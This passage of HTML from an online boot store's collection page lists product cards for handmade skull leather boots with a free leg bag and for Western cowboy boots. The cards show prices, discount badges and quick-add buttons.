                  src="//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/handmade-leather-skull-boots-free-top-selling-leg-bag"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1314094874693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1314094874693 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1314094874693"
              >
                Handmade Skull Leather Boots + Free Leg Bag Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1314094874693"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-1314094874693"
            
          >
            <a
              href="/products/handmade-leather-skull-boots-free-top-selling-leg-bag"
              id="CardLink-template--17566185553989__main-collection-product-grid-1314094874693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-1314094874693 Badge-template--17566185553989__main-collection-product-grid-1314094874693"
            >
              Handmade Skull Leather Boots + Free Leg Bag Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="1314094874693" data-rating="4.7" data-raters="95"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$239.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$239.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$445.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-1314094874693">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid1314094874693-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid1314094874693-submit title-template--17566185553989__main-collection-product-grid-1314094874693"
                  data-product-url="/products/handmade-leather-skull-boots-free-top-selling-leg-bag"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-1314094874693" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Handmade Skull Leather Boots + Free Leg Bag Bundle"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-1314094874693"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-1314094874693" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-1314094874693"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=165 165w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=360 360w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=533 533w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=720 720w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=940 940w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Handmade Skull Leather Boots + Free Leg Bag - American Legend Rider"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-black-7-handmade-leather-skull-boots-free-biker-leg-bag-motorcycle-biker-3651190751301_4e935c92-2e0f-4e44-9f31-e3585d8add58.jpg?v=1681645256&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-black-7-handmade-leather-skull-boots-free-biker-leg-bag-motorcycle-biker-3651190751301_4e935c92-2e0f-4e44-9f31-e3585d8add58.jpg?v=1681645256&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-black-7-handmade-leather-skull-boots-free-biker-leg-bag-motorcycle-biker-3651190751301_4e935c92-2e0f-4e44-9f31-e3585d8add58.jpg?v=1681645256 500w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-black-7-handmade-leather-skull-boots-free-biker-leg-bag-motorcycle-biker-3651190751301_4e935c92-2e0f-4e44-9f31-e3585d8add58.jpg?v=1681645256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-leather-skull-boots-free-leg-bag"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4456655126597"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4456655126597 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4456655126597"
              >
                Handmade Skull Leather Boots + Free Leg Bag
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4456655126597"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-4456655126597"
            
          >
            <a
              href="/products/black-leather-skull-boots-free-leg-bag"
              id="CardLink-template--17566185553989__main-collection-product-grid-4456655126597"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-4456655126597 Badge-template--17566185553989__main-collection-product-grid-4456655126597"
            >
              Handmade Skull Leather Boots + Free Leg Bag
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4456655126597" data-rating="4.8" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$249.97</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$249.97</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$445.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4456655126597">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid4456655126597-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid4456655126597-submit title-template--17566185553989__main-collection-product-grid-4456655126597"
                  data-product-url="/products/black-leather-skull-boots-free-leg-bag"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-4456655126597" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Handmade Skull Leather Boots + Free Leg Bag"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-4456655126597"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-4456655126597" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-4456655126597"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=165 165w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=360 360w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=533 533w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=720 720w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=940 940w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Handmade Western Cowboy Leather Boots, Brown - American Legend Rider"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=165 165w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=360 360w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=533 533w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=720 720w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=940 940w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/O1CN01JFrJgr1Iyddm8NgUm__583710962.jpg?v=1660029413&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/handmade-western-cowboy-leather-boots"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6701397246021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6701397246021 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6701397246021"
              >
                Handmade Western Cowboy Leather Boots, Brown
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6701397246021"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-6701397246021"
            
          >
            <a
              href="/products/handmade-western-cowboy-leather-boots"
              id="CardLink-template--17566185553989__main-collection-product-grid-6701397246021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-6701397246021 Badge-template--17566185553989__main-collection-product-grid-6701397246021"
            >
              Handmade Western Cowboy Leather Boots, Brown
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6701397246021" data-rating="4.5" data-raters="6"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$199.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$199.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$594.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6701397246021">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid6701397246021-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid6701397246021-submit title-template--17566185553989__main-collection-product-grid-6701397246021"
                  data-product-url="/products/handmade-western-cowboy-leather-boots"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6701397246021" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Handmade Western Cowboy Leather Boots, Brown"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6701397246021"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6701397246021" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-6701397246021"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=165 165w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=360 360w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=533 533w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=720 720w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=940 940w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Handmade Western Cowboy Leather Boots, Black - American Legend Rider"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=165 165w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=360 360w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=533 533w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=720 720w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=940 940w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/bots2.png?v=1660029413&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/handmade-western-cowboy-leather-boots-black"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6704176300101"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6704176300101 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6704176300101"
              >
                Handmade Western Cowboy Leather Boots, Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6704176300101"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-6704176300101"
            
          >
            <a
              href="/products/handmade-western-cowboy-leather-boots-black"
              id="CardLink-template--17566185553989__main-collection-product-grid-6704176300101"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-6704176300101 Badge-template--17566185553989__main-collection-product-grid-6704176300101"
            >
              Handmade Western Cowboy Leather Boots, Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6704176300101" data-rating="3.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$234.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$234.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$594.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6704176300101">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid6704176300101-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid6704176300101-submit title-template--17566185553989__main-collection-product-grid-6704176300101"
                  data-product-url="/products/handmade-western-cowboy-leather-boots-black"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6704176300101" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Handmade Western Cowboy Leather Boots, Black"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6704176300101"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6704176300101" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-6704176300101"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=165 165w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=360 360w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=533 533w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=720 720w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=940 940w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334 1200w
                "
